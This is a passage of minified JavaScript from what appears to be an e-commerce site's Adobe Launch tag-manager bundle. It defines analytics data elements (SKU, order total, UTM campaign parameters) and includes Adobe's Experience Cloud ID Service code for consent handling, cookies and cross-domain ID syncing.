Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var 